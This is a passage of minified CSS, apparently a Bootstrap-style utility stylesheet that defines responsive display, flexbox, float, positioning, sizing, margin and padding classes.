!important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important}.shadow-lg{box-shadow:0 1rem 4rem rgba(0, 0, 0, 0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.8rem !important}.mt-4,.my-4{margin-top:1.8rem !important}.mr-4,.mx-4{margin-right:1.8rem !important}.mb-4,.my-4{margin-bottom:1.8rem !important}.ml-4,.mx-4{margin-left:1.8rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.m-6{margin:4rem !important}.mt-6,.my-6{margin-top:4rem !important}.mr-6,.mx-6{margin-right:4rem !important}.mb-6,.my-6{margin-bottom:4rem !important}.ml-6,.mx-6{margin-left:4rem !important}.m-7{margin:5rem !important}.mt-7,.my-7{margin-top:5rem !important}.mr-7,.mx-7{margin-right:5rem !important}.mb-7,.my-7{margin-bottom:5rem !important}.ml-7,.mx-7{margin-left:5rem !important}.m-8{margin:7.5rem !important}.mt-8,.my-8{margin-top:7.5rem !important}.mr-8,.mx-8{margin-right:7.5rem !important}.mb-8,.my-8{margin-bottom:7.5rem !important}.ml-8,.mx-8{margin-left:7.5rem !important}.m-9{margin:10rem !important}.mt-9,.my-9{margin-top:10rem !important}.mr-9,.mx-9{margin-right:10rem !important}.mb-9,.my-9{margin-bottom:10rem !important}.ml-9,.mx-9{margin-left:10rem !important}.m-10{margin:12.5rem !important}.mt-10,.my-10{margin-top:12.5rem !important}.mr-10,.mx-10{margin-right:12.5rem !important}.mb-10,.my-10{margin-bottom:12.5rem !important}.ml-10,.mx-10{margin-left:12.5rem !important}.m-11{margin:15rem !important}.mt-11,.my-11{margin-top:15rem !important}.mr-11,.mx-11{margin-right:15rem !important}.mb-11,.my-11{margin-bottom:15rem !important}.ml-11,.mx-11{margin-left:15rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.8rem !important}.pt-4,.py-4{padding-top:1.8rem !important}.pr-4,.px-4{padding-right:1.8rem !important}.pb-4,.py-4{padding-bottom:1.8rem !important}.pl-4,.px-4{padding-left:1.8rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.p-6{padding:4rem !important}.pt-6,.py-6{padding-top:4rem !important}.pr-6,.px-6{padding-right:4rem !important}.pb-6,.py-6{padding-bottom:4rem !important}.pl-6,.px-6{padding-left:4rem !important}.p-7{padding:5rem !important}.pt-7,.py-7{padding-top:5rem !important}.pr-7,.px-7{padding-right:5rem !important}.pb-7,.py-7{padding-bottom:5rem !important}.pl-7,.px-7{padding-left:5rem !important}.p-8{padding:7.5rem !important}.pt-8,.py-8{padding-top:7.5rem !important}.pr-8,.px-8{padding-right:7.5rem !important}.pb-8,.py-8{padding-bottom:7.5rem !important}.pl-8,.px-8{padding-left:7.5rem !important}.p-9{padding:10rem !important}.pt-9,.py-9{padding-top:10rem !important}.pr-9,.px-9{padding-right:10rem !important}.pb-9,.py-9{padding-bottom:10rem !important}.pl-9,.px-9{padding-left:10rem !important}.p-10{padding:12.5rem !important}.pt-10,.py-10{padding-top:12.5rem !important}.pr-10,.px-10{padding-right:12.5rem !important}.pb-10,.py-10{padding-bottom:12.5rem !important}.pl-10,.px-10{padding-left:12.5rem !important}.p-11{padding:15rem !important}.pt-11,.py-11{padding-top:15rem !important}.pr-11,.px-11{padding-right:15rem !important}.pb-11,.py-11{padding-bottom:15rem !important}.pl-11,.px-11{padding-left:15rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.8rem !important}.mt-n4,.my-n4{margin-top:-1.8rem !important}.mr-n4,.mx-n4{margin-right:-1.8rem !important}.mb-n4,.my-n4{margin-bottom:-1.8rem !important}.ml-n4,.mx-n4{margin-left:-1.8rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-n6{margin:-4rem !important}.mt-n6,.my-n6{margin-top:-4rem !important}.mr-n6,.mx-n6{margin-right:-4rem !important}.mb-n6,.my-n6{margin-bottom:-4rem !important}.ml-n6,.mx-n6{margin-left:-4rem !important}.m-n7{margin:-5rem !important}.mt-n7,.my-n7{margin-top:-5rem !important}.mr-n7,.mx-n7{margin-right:-5rem !important}.mb-n7,.my-n7{margin-bottom:-5rem !important}.ml-n7,.mx-n7{margin-left:-5rem !important}.m-n8{margin:-7.5rem !important}.mt-n8,.my-n8{margin-top:-7.5rem !important}.mr-n8,.mx-n8{margin-right:-7.5rem !important}.mb-n8,.my-n8{margin-bottom:-7.5rem !important}.ml-n8,.mx-n8{margin-left:-7.5rem !important}.m-n9{margin:-10rem !important}.mt-n9,.my-n9{margin-top:-10rem !important}.mr-n9,.mx-n9{margin-right:-10rem !important}.mb-n9,.my-n9{margin-bottom:-10rem !important}.ml-n9,.mx-n9{margin-left:-10rem !important}.m-n10{margin:-12.5rem !important}.mt-n10,.my-n10{margin-top:-12.5rem !important}.mr-n10,.mx-n10{margin-right:-12.5rem !important}.mb-n10,.my-n10{margin-bottom:-12.5rem !important}.ml-n10,.mx-n10{margin-left:-12.5rem !important}.m-n11{margin:-15rem !important}.mt-n11,.my-n11{margin-top:-15rem !important}.mr-n11,.mx-n11{margin-right:-15rem !important}.mb-n11,.my-n11{margin-bottom:-15rem !important}.ml-n11,.mx-n11{margin-left:-15rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.8rem !important}.mt-sm-4,.my-sm-4{margin-top:1.8rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.8rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.8rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.8rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.m-sm-6{margin:4rem !important}.mt-sm-6,.my-sm-6{margin-top:4rem !important}.mr-sm-6,.mx-sm-6{margin-right:4rem !important}.mb-sm-6,.my-sm-6{margin-bottom:4rem !important}.ml-sm-6,.mx-sm-6{margin-left:4rem !important}.m-sm-7{margin:5rem !important}.mt-sm-7,.my-sm-7{margin-top:5rem !important}.mr-sm-7,.mx-sm-7{margin-right:5rem !important}.mb-sm-7,.my-sm-7{margin-bottom:5rem !important}.ml-sm-7,.mx-sm-7{margin-left:5rem !important}.m-sm-8{margin:7.5rem !important}.mt-sm-8,.my-sm-8{margin-top:7.5rem !important}.mr-sm-8,.mx-sm-8{margin-right:7.5rem !important}.mb-sm-8,.my-sm-8{margin-bottom:7.5rem !important}.ml-sm-8,.mx-sm-8{margin-left:7.5rem !important}.m-sm-9{margin:10rem !important}.mt-sm-9,.my-sm-9{margin-top:10rem !important}.mr-sm-9,.mx-sm-9{margin-right:10rem !important}.mb-sm-9,.my-sm-9{margin-bottom:10rem !important}.ml-sm-9,.mx-sm-9{margin-left:10rem !important}.m-sm-10{margin:12.5rem !important}.mt-sm-10,.my-sm-10{margin-top:12.5rem !important}.mr-sm-10,.mx-sm-10{margin-right:12.5rem !important}.mb-sm-10,.my-sm-10{margin-bottom:12.5rem !important}.ml-sm-10,.mx-sm-10{margin-left:12.5rem !important}.m-sm-11{margin:15rem !important}.mt-sm-11,.my-sm-11{margin-top:15rem !important}.mr-sm-11,.mx-sm-11{margin-right:15rem !important}.mb-sm-11,.my-sm-11{margin-bottom:15rem !important}.ml-sm-11,.mx-sm-11{margin-left:15rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.8rem !important}.pt-sm-4,.py-sm-4{padding-top:1.8rem !important}.pr-sm-4,.px-sm-4{padding-right:1.8rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.8rem !important}.pl-sm-4,.px-sm-4{padding-left:1.8rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.p-sm-6{padding:4rem !important}.pt-sm-6,.py-sm-6{padding-top:4rem !important}.pr-sm-6,.px-sm-6{padding-right:4rem !important}.pb-sm-6,.py-sm-6{padding-bottom:4rem !important}.pl-sm-6,.px-sm-6{padding-left:4rem !important}.p-sm-7{padding:5rem !important}.pt-sm-7,.py-sm-7{padding-top:5rem !important}.pr-sm-7,.px-sm-7{padding-right:5rem !important}.pb-sm-7,.py-sm-7{padding-bottom:5rem !important}.pl-sm-7,.px-sm-7{padding-left:5rem !important}.p-sm-8{padding:7.5rem !important}.pt-sm-8,.py-sm-8{padding-top:7.5rem !important}.pr-sm-8,.px-sm-8{padding-right:7.5rem !important}.pb-sm-8,.py-sm-8{padding-bottom:7.5rem !important}.pl-sm-8,.px-sm-8{padding-left:7.5rem !important}.p-sm-9{padding:10rem !important}.pt-sm-9,.py-sm-9{padding-top:10rem !important}.pr-sm-9,.px-sm-9{padding-right:10rem !important}.pb-sm-9,.py-sm-9{padding-bottom:10rem !important}.pl-sm-9,.px-sm-9{padding-left:10rem !important}.p-sm-10{padding:12.5rem !important}.pt-sm-10,.py-sm-10{padding-top:12.5rem !important}.pr-sm-10,.px-sm-10{padding-right:12.5rem !important}.pb-sm-10,.py-sm-10{padding-bottom:12.5rem !important}.pl-sm-10,.px-sm-10{padding-left:12.5rem !important}.p-sm-11{padding:15rem !important}.pt-sm-11,.py-sm-11{padding-top:15rem !important}.pr-sm-11,.px-sm-11{padding-right:15rem !important}.pb-sm-11,.py-sm-11{padding-bottom:15rem !important}.pl-sm-11,.px-sm-11{padding-left:15rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.8rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.8rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.8rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.8rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.8rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-n6{margin:-4rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-4rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-4rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-4rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-4rem !important}.m-sm-n7{margin:-5rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-5rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-5rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-5rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-5rem !important}.m-sm-n8{margin:-7.5rem !important}.mt-sm-n8,.my-sm-n8{margin-top:-7.5rem !important}.mr-sm-n8,.mx-sm-n8{margin-right:-7.5rem !important}.mb-sm-n8,.my-sm-n8{margin-bottom:-7.5rem !important}.ml-sm-n8,.mx-sm-n8{margin-left:-7.5rem !important}.m-sm-n9{margin:-10rem !important}.mt-sm-n9,.my-sm-n9{margin-top:-10rem !important}.mr-sm-n9,.mx-sm-n9{margin-right:-10rem !important}.mb-sm-n9,.my-sm-n9{margin-bottom:-10rem !important}.ml-sm-n9,.mx-sm-n9{margin-left:-10rem !important}.m-sm-n10{margin:-12.5rem !important}.mt-sm-n10,.my-sm-n10{margin-top:-12.5rem !important}.mr-sm-n10,.mx-sm-n10{margin-right:-12.5rem !important}.mb-sm-n10,.my-sm-n10{margin-bottom:-12.5rem !important}.ml-sm-n10,.mx-sm-n10{margin-left:-12.5rem !important}.m-sm-n11{margin:-15rem !important}.mt-sm-n11,.my-sm-n11{margin-top:-15rem !important}.mr-sm-n11,.mx-sm-n11{margin-right:-15rem !important}.mb-sm-n11,.my-sm-n11{margin-bottom:-15rem !important}.ml-sm-n11,.mx-sm-n11{margin-left:-15rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 